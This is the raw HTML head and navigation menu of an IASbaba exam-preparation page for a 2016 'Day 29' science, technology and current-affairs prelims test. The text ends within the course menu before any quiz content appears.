

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/
body_size: 24983
content:
<!DOCTYPE html>
    <html lang="en-US">
    <head>
        <meta charset="" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script data-optimized="1" type="text/javascript"></script> 
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IASbaba ’60 Day Plan- Prelims Test 2016 SCIENCE &amp; TECH &amp; CURRENT AFFAIRS [DAY 29] | IASbaba</title>
	<link rel="canonical" href="https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IASbaba ’60 Day Plan- Prelims Test 2016 SCIENCE &amp; TECH &amp; CURRENT AFFAIRS [DAY 29]" />
	<meta property="og:description" content="Click here to get all the Tests– Archives &nbsp; Hello Friends Hope you are enjoying Daily questions. The link for Day 28 solution is active now.  Why we asked you to comment? Now go back to check your answers that you posted with honest effort. Edit your answers with marks. Everyday like this you can&hellip;" />
	<meta property="og:url" content="https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/" />
	<meta property="og:site_name" content="IASbaba" />
	<meta property="article:publisher" content="https://www.facebook.com/iasbaba/" />
	<meta property="article:published_time" content="2016-06-17T13:19:05+00:00" />
	<meta property="article:modified_time" content="2016-06-18T12:38:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@iasbaba123" />
	<meta name="twitter:site" content="@iasbaba123" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/#article","isPartOf":{"@id":"https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/"},"author":{"name":"","@id":""},"headline":"IASbaba ’60 Day Plan- Prelims Test 2016 SCIENCE &#038; TECH &#038; CURRENT AFFAIRS [DAY 29]","datePublished":"2016-06-17T13:19:05+00:00","dateModified":"2016-06-18T12:38:22+00:00","mainEntityOfPage":{"@id":"https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/"},"wordCount":1399,"commentCount":235,"publisher":{"@id":"https://iasbaba.com/#organization"},"keywords":["Crack Prelims in 60 Days","GS Prelims 2016","IASbaba's Prelims Plan","IASbaba's Prelims Test Series 2016","UPSC Mains Answer Writing","UPSC Mains Questions 2016"],"articleSection":["IASbaba Daily Prelims Quiz","IASbaba Prelims 60 Days Plan","IASbaba's 60 Days Plan 2016","IASbaba's Daily Prelims Test","IASbaba's Test Series 2016"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/#respond"]}]},{"@type":"WebPage","@id":"https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/","url":"https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/","name":"IASbaba ’60 Day Plan- Prelims Test 2016 SCIENCE & TECH & CURRENT AFFAIRS [DAY 29] | IASbaba","isPartOf":{"@id":"https://iasbaba.com/#website"},"datePublished":"2016-06-17T13:19:05+00:00","dateModified":"2016-06-18T12:38:22+00:00","breadcrumb":{"@id":"https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/"]}]},{"@type":"BreadcrumbList","@id":"https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iasbaba.com/"},{"@type":"ListItem","position":2,"name":"IASbaba ’60 Day Plan- Prelims Test 2016 SCIENCE &#038; TECH &#038; CURRENT AFFAIRS [DAY 29]"}]},{"@type":"WebSite","@id":"https://iasbaba.com/#website","url":"https://iasbaba.com/","name":"IASbaba","description":"For UPSC IAS Preparation","publisher":{"@id":"https://iasbaba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iasbaba.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iasbaba.com/#organization","name":"Iasbaba","url":"https://iasbaba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/logo/image/","url":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","contentUrl":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","width":121,"height":126,"caption":"Iasbaba"},"image":{"@id":"https://iasbaba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iasbaba/","https://x.com/iasbaba123"]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//unicons.iconscout.com' />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Feed" href="https://iasbaba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Comments Feed" href="https://iasbaba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; IASbaba ’60 Day Plan- Prelims Test 2016 SCIENCE &#038; TECH &#038; CURRENT AFFAIRS [DAY 29] Comments Feed" href="https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2016%2F06%2Fiasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2016%2F06%2Fiasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29%2F&#038;format=xml" />

<script>WebFontConfig={google:{families:["Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Roboto Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://iasbaba.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://iasbaba.com/wp-content/litespeed/css/1bb5502116c52137193d89451e89de72.css?ver=06219" />







































<!--n2css--><!--n2js--><script type="text/javascript" src="https://iasbaba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b8e7cebd4a355e3493d7711238947c8a.js?ver=26b8f" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/dc986b6f4a71b01069cc6a31702f7f55.js?ver=c9ed6" id="jquery-easyzoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/94fa6405a7d25d488eb0920c1d324345.js?ver=30c79" id="cycletwo-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b37d0870604181f538285569149e0390.js?ver=8a75c" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://iasbaba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iasbaba.com/wp-json/wp/v2/posts/18474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iasbaba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://iasbaba.com/?p=18474' />
        

            
        

            	
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://iasbaba.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='34ccac99-8dfa-4a88-81fa-ef26dc84d106';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.httpPermissionRequest={};oneSignal_options.httpPermissionRequest.enable=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://iasbaba.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>
			
			<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-270x270.png" />

<script data-optimized="1" src="https://iasbaba.com/wp-content/litespeed/js/b13492e830b1b6b0129881e89d1f0098.js?ver=f0098"></script>
<!-- Facebook Pixel Code -->
    <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','507010113316857');fbq('track','PageView')</script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=507010113316857&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWH3KTD');</script>
<!-- End Google Tag Manager -->
        
        

    </head>

    <body >
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWH3KTD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- Loader -->
        <!--  -->
        <!-- Loader -->
        <div class="tagline bg-light">
            <div class="container-fluid">                
                
            </div><!--end container-->
        </div>
        <!-- Navbar STart -->
        <header id="topnav" class="defaultscroll sticky">
            <!-- TopBar container-->
                <div class="container-fluid bg-light p-1">
                <div class="row">
                    <div class="col-12">
                        <div class="d-flex d-flex justify-content-around">
                            <div>
                                <div class="we_are_text">
                                	<a class="btn btn-primary btn-sm" href="tel:+918429688885">SPEAK TO MENTOR - CALL NOW!</a>
                                </div>
                            </div>
                            <div ><!--subcribe-form-->
                            	<div class="we_are_text">
	                                <a class="btn btn-primary btn-sm" href="#subscribe-popup">SUBSCRIBE</a>
                                </div>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>
            <!-- End TopBar container-->
            <div class="p-2 px-1 px-sm-5"><!--container-->
                <!-- Logo container-->
                    

<a class="logo" href="https://iasbaba.com">
   
    <span class="logo-light-mode">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-dark" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-light" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
		<!--https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png-->
    </span>
    <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" class="logo-dark-mode" alt="" style="width: 200px;" loading="eager" data-no-lazy="1"></a>
                <!-- End Logo container-->

                <!-- Mobile Menu Toggler Start-->
                    <div class="menu-extras">
    <div class="menu-item">
        <!-- Mobile menu toggle-->
        <a class="navbar-toggle" id="isToggle" onclick="toggleMenu()">
            <div class="lines">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </a>
        <!-- End mobile menu toggle-->
    </div>
</div>
                <!--Mobile Menu Toggler End-->

                <!--Login button Start-->
                    <ul class="buy-button list-inline mb-0">
    <li class="list-inline-item mb-0">
       

        
			<a href="https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29/?theme_mode=dark">
	            <div class="login-btn-primary">
	                <span class="btn btn-icon btn-pills btn-soft-primary">

	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	            <div class="login-btn-light">
	                <span class="btn btn-icon btn-pills btn-light">
	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	        </a>    </li>
     
    <li class="list-inline-item mb-0">
        <a href="javascript:void(0)" data-bs-toggle="offcanvas" data-bs-target="#offcanvasSearch" aria-controls="offcanvasSearch">
            <div class="login-btn-primary">
                <span class="btn btn-icon btn-pills btn-primary">
                    <i class="uil uil-search"></i>
                </span>
            </div>
            <div class="login-btn-light">
                <span class="btn btn-icon btn-pills btn-light">
                    <i class="uil uil-search"></i>
                </span>
            </div>
        </a>
    </li>
    
     </ul>                <!--Login button End-->

                <!-- top menu start -->
                    <div id="navigation">
    <!-- Navigation Menu
    <ul class="navigation-menu nav-light">  
    </ul>--> 
    <div id="primary_nav" class="menu-iasbabav3_main_menu_new-container"><ul id="primary-menu-list" class="navigation-menu "><li id="menu-item-152363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152363"><a href="https://iasbaba.com">Home</a></li>
<li id="menu-item-209359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209359"><a href="#">UPSC Mains <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152401"><a href="https://iasbaba.com/think-learn-perform/">TLP</a></li>
	<li id="menu-item-211647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211647"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-essay-paper-upsc-civil-services-mains-exam-cse-2025/">ESSAY PAPER</a></li>
	<li id="menu-item-211640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211640"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-1-gs1-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 1 (GS1)</a></li>
	<li id="menu-item-211641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211641"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-2-gs2-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 2 (GS2)</a></li>
	<li id="menu-item-211643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211643"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-3-gs3-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 3 (GS3)</a></li>
	<li id="menu-item-211644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211644"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-4-gs4-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 4 (GS4)</a></li>
</ul>
</li>
<li id="menu-item-152394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152394"><a href="#">Daily Free Initiatives <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-212347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212347"><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/">Sankalp &#8211; Free Mains Initiative</a></li>
	<li id="menu-item-152395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152395"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/">Daily News &#038; Analysis</a></li>
	<li id="menu-item-152396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152396"><a href="https://iasbaba.com/daily-current-affairs-quiz/">Daily Current Affairs Quiz</a></li>
	<li id="menu-item-152397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152397"><a href="#">Monthly Magazines <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152398"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">English Magazines</a></li>
		<li id="menu-item-152399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152399"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Hindi Magazines</a></li>
		<li id="menu-item-152400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152400"><a href="https://iasbaba.com/monthly-yojana-gist-qa-format/">Yojana &#038; Kurukshetra Gist</a></li>
	</ul>
</li>
	<li id="menu-item-152402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152402"><a href="https://iasbaba.com/rapid-revision-series/">60 Day &#8211; Rapid Revision (RaRe) Series &#8211; 2025</a></li>
	<li id="menu-item-190835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190835"><a href="https://iasbaba.com/2024/11/register-now-iasbabas-interview-mentorship-program-imp-for-upsc-2024-personality-test-under-the-guidance-of-mohan-sir-founder-iasbaba/">IMP</a></li>
	<li id="menu-item-188914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188914"><a href="https://iasbaba.com/think-rethink-and-perform/">TRP for UPSC Personality Test</a></li>
</ul>
</li>
<li id="menu-item-152366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152366"><a href="#">Courses <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-215315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215315"><a href="https://iasbaba.com/2026/01/admissions-open-csat-mastery-20-days-smart-practice-programme/">CSAT Mastery &#8211; 20 Days’ Smart Practice Programme</a></li>
	<li id="menu-item-214524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214524"><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/">SUPER 50: 1:1 Mentorship Programme Under Mohan Sir</a></li>
	<li id="menu-item-213304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213304"><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/">Prelims Exclusive Mentorship Programme &#8211; PEP 2026</a></li>
	<li id="menu-item-152367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152367"><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/">Integrated Learning Program (ILP) &#8211; 2026</a></li>
	<li id="menu-item-205706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205706"><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/">Think Learn Perform (TLP) Connect for UPSC 2026</a></li>
	<li id="menu-item-152373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152373"><a href="#">Baba’s Gurukul Course &#8211; 2027 <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152374"><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/">Gurukul Foundation</a></li>
		<li id="menu-item-152375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152375"><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/">Gurukul Advanced</a></li>
	</ul>
</li>
	<li id="menu-item-194192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194192"><a href="#">UPSC 2025 Mains <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-199605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199605"><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/">Mains Exclusive Programme (MEP) &#8211; 2025</a></li>
		<li id="menu-item-208575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208575"><a href="https://iasbaba.com/2025/07/full-length-mocks-flm-series-gs-essay/">3 Full-Length Mocks (GS + ESSAY) Test Series</a></li>
		<li id="menu-item-194195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194195"><a href="https://iasbaba.com/2025/05/admissions-open-sankalp-60-days-tlp-offline-daily-answer-writing-challenge-for-upsc-mains-2025/">SANKALP – 60 Days’ TLP (OFFLINE) Daily Answer Writing Challenge</a></li>
	</ul>
</li>
	<li id="menu-item-152377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152377"><a href="#">Optionals <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152389"><a href="#">PSIR <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152391"><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/">PSIR Foundation Course</a></li>
			<li id="menu-item-152390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152390"><a href="#">PSIR Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152381"><a href="#">Sociology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-160327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160327"><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/">Sociology Foundation Course &#8211; UPSC 2026</a></li>
			<li id="menu-item-152382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152382"><a href="#">Sociology Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152383"><a href="#">Public Administration <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152385"><a href="https://iasbaba.com/2023/09/admissions-open-public-administration-optional-foundation-course-with-daily-answer-writing-in-for-upsc-2024-by-adesh-sir-starts-18th-september/">Public Administration FC &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152378"><a href="#">Anthropology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152379"><a href="#">Anthropology Foundation Course &#8211; Coming Soon</a></li>
			<li id="menu-item-152380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152380"><a href="#">Anthropology Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152386"><a href="#">Geography <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152387"><a href="#">Geography Optional Foundation Course &#8211; Coming Soon!</a></li>
			<li id="menu-item-152388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152388"><a href="#">Geography Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-188148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188148"><a href="#">KPSC / KAS<span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-210560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210560"><a href="https://courses.iasbaba.com/landing/kpsc-agricultural-officer-ao-aao">KPSC ಕೃಷಿ / ಸಹಾಯಕ ಕೃಷಿ ಅಧಿಕಾರಿಗಳು (Agricultural Officer/ Assistant Agricultural Officer –AO/AAO)</a></li>
